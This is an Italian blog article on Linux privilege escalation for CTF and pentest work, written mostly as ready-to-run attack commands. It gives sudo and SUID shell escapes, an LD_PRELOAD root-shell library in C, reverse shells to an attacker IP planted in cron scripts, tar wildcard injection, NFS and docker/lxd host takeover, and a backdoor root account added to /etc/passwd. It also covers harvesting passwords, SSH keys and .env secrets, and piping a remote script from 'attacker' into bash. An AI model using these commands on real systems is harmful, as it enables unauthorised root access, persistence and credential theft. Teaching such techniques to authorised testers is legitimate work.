Linux PrivEsc: tecniche reali di escalation root

Linux PrivEsc: tecniche reali di privilege escalation per ottenere root. Workflow pratico da CTF e pentest reali.
- Pubblicato il 2026-02-27
- Tempo di lettura: 5 min
Executive Summary — Hai ottenuto una shell su un sistema Linux — ma sei
www-data,nobodyo un utente low-priv. Il prossimo step è diventare root. La privilege escalation Linux sfrutta misconfigurazioni: SUID binary, sudo permissivo, capabilities eccessive, cronjob insicuri, PATH hijacking, kernel vulnerabili, mount NFS con no_root_squash e container mal configurati. Questo articolo copre ogni tecnica con comandi operativi, output commentati e link a GTFOBins per ogni binario sfruttabile.
> **TL;DR**
> - `sudo -l` = primo check: se puoi eseguire binari come root → cerca su GTFOBins (https://gtfobins.github.io/) per l’escape
> - SUID custom = finding comune: `find / -perm -4000` → verifica se abusabile (GTFOBins)
> - LinPEAS automatizza enum → ma ogni finding va validato e sfruttato manualmente
Workflow — L’Ordine delle Operazioni #
Quando atterri su un sistema Linux, segui questo ordine. Le tecniche sono ordinate per probabilità di successo e velocità:
1. sudo -l                          → 30 secondi, spesso game over
2. SUID/SGID binary                 → 1 minuto
3. Capabilities                     → 30 secondi
4. Cron job insicuri                → 2 minuti
5. File sensibili leggibili         → 2 minuti
6. Variabili d'ambiente             → 30 secondi
7. PATH hijacking                   → 2 minuti
8. NFS no_root_squash               → 2 minuti
9. Docker/LXC group                 → 30 secondi
10. Kernel exploit                  → ultimo resort
Per l’enumerazione completa che copre tutti questi vettori sistematicamente.
1. sudo Abuse #
sudo -l — Il Primo Comando #
sudo -lOutput (caso ideale):
User www-data may run the following commands on target:
    (ALL) NOPASSWD: /usr/bin/vim
vim come root senza password. Cerca su GTFOBins:
sudo vim -c '!bash'Root. Fine.
Binari sudo comuni e exploitation #
vim/vi:
sudo vim -c '!bash'nano:
sudo nano
# Ctrl+R, Ctrl+X
# Poi: reset; bash 1>&0 2>&0
find:
sudo find / -exec /bin/bash \;python/python3:
sudo python3 -c 'import os; os.system("/bin/bash")'perl:
sudo perl -e 'exec "/bin/bash";'ruby:
sudo ruby -e 'exec "/bin/bash"'less/more:
sudo less /etc/shadow
# Poi: !bash
awk:
sudo awk 'BEGIN {system("/bin/bash")}'nmap (vecchie versioni con interactive):
sudo nmap --interactive
nmap> !bash
env:
sudo env /bin/bashcp:
sudo cp /bin/bash /tmp/rootbash
sudo chmod +s /tmp/rootbash
/tmp/rootbash -p
wget (file write):
# Sovrascrivi /etc/shadow con una versione con password nota
sudo wget http://10.10.10.200:8080/shadow -O /etc/shadow
apt/apt-get:
sudo apt update -o APT::Update::Pre-Invoke::="/bin/bash"sudo con LD_PRELOAD #
Se sudo -l mostra env_keep+=LD_PRELOAD:
// shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setresuid(0,0,0);
    system("/bin/bash -p");
}gcc -fPIC -shared -nostartfiles -o /tmp/shell.so shell.c
sudo LD_PRELOAD=/tmp/shell.so /usr/bin/any_allowed_binarysudo con LD_LIBRARY_PATH #
Se env_keep+=LD_LIBRARY_PATH:
# Trova quale libreria carica il binario
ldd /usr/bin/allowed_binary
# libcustom.so => /usr/lib/libcustom.so

# Crea libreria malevola
gcc -fPIC -shared -o /tmp/libcustom.so shell.c
sudo LD_LIBRARY_PATH=/tmp /usr/bin/allowed_binary
sudo versione vulnerabile #
sudo --versionCVE-2021-3156 (Baron Samedit): sudo 1.8.2 - 1.9.5p1
# Test: se questo crashea, è vulnerabile
sudoedit -s '\' $(python3 -c 'print("A"*1000)')
CVE-2019-14287: se sudo -l mostra (ALL, !root):
sudo -u#-1 /bin/bash2. SUID Binary #
Trova SUID #
find / -perm -4000 -type f 2>/dev/nullOutput:
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/su
/usr/bin/pkexec
/usr/bin/mount
/opt/custom_app
/usr/local/bin/backup_tool
I primi 5 sono standard. /opt/custom_app e /usr/local/bin/backup_tool sono custom → target di exploitation.
Analisi del SUID custom #
file /opt/custom_appstrings /opt/custom_app/bin/sh
cat /etc/shadow
service apache restartSe il binario chiama cat o service senza path assoluto → PATH hijacking.
SUID + PATH Hijacking #
# Il binario SUID chiama "cat" senza path assoluto
# Crea un "cat" malevolo
echo '/bin/bash -p' > /tmp/cat
chmod +x /tmp/cat
export PATH=/tmp:$PATH

# Esegui il SUID binary
/opt/custom_app
# Invece di "cat /etc/shadow", esegue il TUO "cat" → bash root
SUID + Shared Object Injection #
# Verifica se il SUID cerca librerie in path scrivibili
strace /opt/custom_app 2>&1 | grep "open.*\.so.*No such file"open("/home/user/.config/libcustom.so", O_RDONLY) = -1 ENOENT# Crea la libreria mancante
gcc -fPIC -shared -o /home/user/.config/libcustom.so shell.c
/opt/custom_app
# Carica la TUA libreria → rootGTFOBins SUID #
Per ogni SUID trovato, cerca su GTFOBins la sezione “SUID”:
# Esempio: bash SUID
/usr/bin/bash -p# Esempio: python3 SUID
/usr/bin/python3 -c 'import os; os.execl("/bin/bash", "bash", "-p")'3. Capabilities #
getcap -r / 2>/dev/nullOutput:
/usr/bin/python3.11 cap_setuid=ep
/usr/bin/perl5.36.0 cap_setuid=ep
/usr/sbin/tcpdump cap_net_raw=ep
/usr/bin/tar cap_dac_read_search=ep
cap_setuid (root diretto) #
# Python
/usr/bin/python3.11 -c 'import os; os.setuid(0); os.system("/bin/bash")'# Perl
/usr/bin/perl5.36.0 -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'cap_dac_read_search (leggi qualsiasi file) #
# tar con cap_dac_read_search: leggi /etc/shadow
/usr/bin/tar czf /tmp/shadow.tar.gz /etc/shadow
tar xzf /tmp/shadow.tar.gz
cat etc/shadow
cap_net_raw (sniffa traffico) #
/usr/sbin/tcpdump -i eth0 -w /tmp/capture.pcapCattura traffico in chiaro — credenziali FTP, HTTP, SMTP.
4. Cron Job #
Enumera cron #
crontab -lcat /etc/crontabls -la /etc/cron.d/ /etc/cron.daily/ /etc/cron.hourly/# Cerca script chiamati da cron
grep -r ".*" /etc/cron* 2>/dev/nullOutput /etc/crontab:
*/5 * * * * root /opt/scripts/backup.sh
*/1 * * * * root /usr/local/bin/cleanup.sh
Script cron scrivibile #
ls -la /opt/scripts/backup.sh
# -rwxrwxrwx 1 root root 234 Jan 15 10:00 /opt/scripts/backup.sh
Scrivibile da tutti (rwx per others):
echo 'bash -i >& /dev/tcp/10.10.10.200/4444 0>&1' >> /opt/scripts/backup.shAspetta 5 minuti → reverse shell come root.
Cron con wildcard injection #
Se il cron esegue:
# In /opt/scripts/backup.sh:
cd /var/www/html
tar czf /tmp/backup.tar.gz *
L’asterisco * espande i nomi dei file. Puoi creare file con nomi che sono argomenti di tar:
cd /var/www/html
echo '' > '--checkpoint=1'
echo '' > '--checkpoint-action=exec=bash /tmp/shell.sh'
echo 'bash -i >& /dev/tcp/10.10.10.200/4444 0>&1' > /tmp/shell.sh
chmod +x /tmp/shell.sh
Quando cron esegue tar czf /tmp/backup.tar.gz *, i file --checkpoint=1 e --checkpoint-action=exec=bash /tmp/shell.sh diventano argomenti di tar → RCE come root.
Cron con PATH non assoluto #
Se il cron esegue backup.sh senza path assoluto e il PATH del cron include una directory scrivibile:
echo 'bash -i >& /dev/tcp/10.10.10.200/4444 0>&1' > /tmp/backup.sh

chmod +x /tmp/backup.shpspy — Scopri cron nascosti #
./pspy642026/01/15 10:00:01 CMD: UID=0 PID=1234 | /bin/bash /opt/scripts/secret_cron.shpspy mostra processi che partono senza essere in crontab — script chiamati da timer systemd, at, o altri scheduler.
5. File Sensibili e Credenziali #
Password in file di configurazione #
grep -riE "password|passwd|secret|token|api_key|db_pass" /var/www/ /opt/ /etc/ /home/ 2>/dev/nullFile .env #
find / -name ".env" -type f 2>/dev/nullcat /var/www/html/.envDB_HOST=localhost
DB_USER=root
DB_PASSWORD=Pr0duction_P@ss!
SECRET_KEY=abc123def456Chiavi SSH #
find / -name "id_rsa" -o -name "id_ecdsa" -o -name "id_ed25519" 2>/dev/nullcat /home/admin/.ssh/id_rsaSe trovi una chiave privata: ssh -i id_rsa admin@localhost o verso altri host. Per gli attacchi SSH.
.bash_history #
cat /home/*/.bash_history 2>/dev/null | grep -iE "pass|mysql|ssh|sudo|curl.*auth"File leggibili con info sensibili #
cat /etc/shadow 2>/dev/null
cat /root/.ssh/id_rsa 2>/dev/null
cat /etc/mysql/debian.cnf 2>/dev/null
cat /var/www/html/wp-config.php 2>/dev/null
6. NFS no_root_squash #
# Dal target: verifica export NFS
cat /etc/exports/home *(rw,no_root_squash)Per la tecnica completa con SUID backdoor: porta 2049 NFS.
# Dalla tua macchina:
mount -t nfs 10.10.10.40:/home /tmp/nfs
cp /bin/bash /tmp/nfs/suid_bash
chmod 4755 /tmp/nfs/suid_bash

# Sul target:
/home/suid_bash -p
# root
7. Docker / LXC Group #
Se l’utente è nel gruppo docker:
id
# groups=...,999(docker)docker run -v /:/mnt --rm -it alpine chroot /mnt bashRoot sull’host. Per i dettagli completi: container escape e porta 2375 Docker.
Se nel gruppo lxd:
lxc image import alpine.tar.gz --alias alpine
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc host-root disk source=/ path=/mnt/root
lxc start privesc
lxc exec privesc /bin/sh

# chroot /mnt/root bash → root sull'host8. Kernel Exploit #
L’ultimo resort — perché i kernel exploit possono crashare il sistema. Per la guida completa: kernel exploits.
uname -r
cat /etc/os-releasesearchsploit linux kernel $(uname -r | cut -d'-' -f1) privilege escalationI kernel exploit più rilevanti 2020-2026 sono documentati nella guida dedicata.
9. Tecniche Aggiuntive #
Writable /etc/passwd #
ls -la /etc/passwd
# -rw-rw-rw- 1 root root ... → scrivibile!openssl passwd -6 -salt abc password123
# $6$abc$hash...
echo 'backdoor:$6$abc$hash:0:0:backdoor:/root:/bin/bash' >> /etc/passwd
su backdoor
# Password: password123 → rootTimer systemd #
systemctl list-timers --allCerca timer che eseguono script — stessa logica dei cronjob.
Abuso di servizi (writable service file) #
find /etc/systemd/system/ -writable -type f 2>/dev/nullSe un file .service è scrivibile: modifica ExecStart con la tua reverse shell.
Variabili d’ambiente in /proc #
cat /proc/*/environ 2>/dev/null | tr '\0' '\n' | grep -iE "pass|secret|token"10. Tool di Enumerazione Automatica #
| Tool | Funzione | Comando |
|---|---|---|
| LinPEAS | Enumerazione completa | curl http://attacker/linpeas.sh | bash |
| LinEnum | Enumerazione classica | bash LinEnum.sh -t |
| linux-exploit-suggester | Suggerisce kernel exploit | bash les.sh |
| pspy | Monitor processi (no root) | ./pspy64 |

| linux-smart-enumeration | Enumerazione con livelli | bash lse.sh -l 2 |
Per l’uso dettagliato di questi tool: linux enumeration.
11. Cheat Sheet Finale #
| Tecnica | Comando chiave |
|---|---|
| sudo check | sudo -l |
| SUID find | find / -perm -4000 -type f 2>/dev/null |
| Capabilities | getcap -r / 2>/dev/null |
| Cron | cat /etc/crontab; ls /etc/cron* |
| Cred search | grep -riE "password|secret" /var/www /opt /home |
| SSH keys | find / -name "id_rsa" 2>/dev/null |
| NFS | cat /etc/exports |
| Docker group | id | grep docker |
| Kernel | uname -r; searchsploit linux kernel |
| History | cat /home/*/.bash_history |
| Writable files | find / -writable -type f 2>/dev/null |
| GTFOBins | Cerca ogni binario su gtfobins |
Riferimento:
- GTFOBins → https://gtfobins.github.io/ ([gtfobins.github.io][1])
- HackTricks Linux PrivEsc → https://angelica.gitbook.io/hacktricks/linux-hardening/linux-privilege-escalation-checklist ([angelica.gitbook.io][2])
- OSCP methodology → https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_-_linux.html ([ahmed-tarek.gitbook.io][3])
Uso esclusivo in ambienti autorizzati.
[1]: https://gtfobins.github.io/?utm_source=chatgpt.com “GTFOBins” [2]: https://angelica.gitbook.io/hacktricks/linux-hardening/linux-privilege-escalation-checklist?utm_source=chatgpt.com “Checklist - Linux Privilege Escalation - HackTricks” [3]: https://ahmed-tarek.gitbook.io/security-notes/pentesting/net-pen/privilege-escalation/linux-privilege-escalation?utm_source=chatgpt.com “Linux Privilege Escalation - Security Notes - GitBook”